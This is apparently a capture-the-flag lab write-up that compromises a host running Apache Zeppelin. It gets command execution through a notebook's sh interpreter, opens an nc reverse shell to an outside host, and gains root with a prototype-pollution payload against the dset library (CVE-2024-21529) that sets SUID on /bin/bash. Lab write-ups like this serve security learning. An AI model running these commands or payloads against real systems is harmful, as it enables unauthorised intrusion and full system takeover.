Host entries
1
10.0.14.54
Content
- Zeppelin RCE in Notebooks
dsetPrototype Pollution
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.14.54
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.14.54 () Status: Up
Host: 10.0.14.54 () Ports: 22/open/tcp//ssh///, 8080/open/tcp//http-proxy///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
nmap -p22,8080 -sCV -n -Pn -vvvv -oN targeted 10.0.14.54
Nmap scan report for 10.0.14.54
Host is up, received user-set (0.16s latency).
Scanned at 2025-02-19 12:43:45 EST for 56s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 f7:cc:33:87:22:ed:c3:cb:45:b7:dd:95:f2:34:da:24 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKouI3kffwDSRKY1B25jhOuMVUNNUfvamusW5mdT1KXDH7avAh82yQPsd3hoiOvuSV1U1nEB4Zk/HaxCxAkfPQ0=
| 256 62:9c:fb:c3:b5:be:07:b2:57:76:db:ba:4e:ad:8a:cc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICUppbfs4rbq3sknjIEJK2de7E+pZwsIv/bRSjzM1s8T
8080/tcp open http-proxy syn-ack ttl 63
|_http-title: Zeppelin
|_http-server-header: <empty>
Exploitation
First of all, there is a web page on port HTTP 8080: 
It seems like the CMS is called Zeppelin, so I searched for possible exploits an I found this interesting Zeppelin RCE tricks page, which explains how is possible to run commands from notebooks, after testing some of the Interpreters, none of the worked, except for the sh: 
Once I identified that sh interpreter worked using the command cat /etc/passwd: 
Then all you need to execute is your favorite reverse shell command:
1
nc -e /bin/bash 10.10.5.122 1234
Privilege Escalation
For privilege escalation there is a script that we can run as sudo without password:
1
2
3
4
5
6
7
8
ETSCTF@zeppelin:/opt/zeppelin-0.11.0-bin-all$ sudo -l
Matching Defaults entries for ETSCTF on zeppelin:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User ETSCTF may run the following commands on zeppelin:
(ALL : ALL) NOPASSWD: /opt/node/bin/setter
Its content is like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/opt/node/bin/node
var args = process.argv.slice(2);
(async () => {
const lib = await import('dset');
var obj = args[0]
var prop = args[1]
var val = args[2]
try {
lib.dset(JSON.parse(obj), JSON.parse(prop), val)
} catch (e) { }
var shell = {}
if(shell.cmd)
{
eval(shell.cmd);
}
The interesting part of this script is the dset library, after some research, I came up with this CVE-2024-21529, the vulnerability is because of a prototype pollution, after some testing and some ChatGPT prompts I ended with this payload:
1
sudo /opt/node/bin/setter '{}' '[["__proto__"],"cmd"]' 'require("child_process").execSync("chmod +s /bin/bash")'
Finally run the bash as root:
1
/bin/bash -p
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow environment variables (env command) /root
Credentials
- No credentials were neeeded for this machine
Notes
- CVE exploits are always something you should always check, even if the version of the app is not the same as in the exploit, is worth to check them anyways, sometimes there are versions of the app that are still vulnerable because the version is a development one such as
1.0.0-devwhich hasn’t been patched yet.